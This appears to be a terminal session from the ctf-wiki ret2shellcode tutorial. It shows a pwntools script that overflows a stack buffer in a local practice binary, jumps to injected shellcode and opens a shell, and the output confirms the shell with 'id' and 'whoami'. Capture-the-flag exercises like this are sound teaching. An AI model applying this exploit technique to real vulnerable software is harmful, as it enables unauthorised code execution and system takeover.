 pwn@ubuntu:~/ctf-wiki/stackoverflow/ret2shellcode$ cat exploit.py
from pwn import *
offset = 0x64+4+4+4
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
p = process("./ret2shellcode")
payload = shellcode.ljust(offset,'\x90')+p32(buf2_addr)
p.sendline(payload)
p.interactive()
pwn@ubuntu:~/ctf-wiki/stackoverflow/ret2shellcode$ python exploit.py
[+] Starting local process './ret2shellcode': pid 46891
[*] Switching to interactive mode
No system for you this time !!!
bye bye ~$
$ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
pwn
$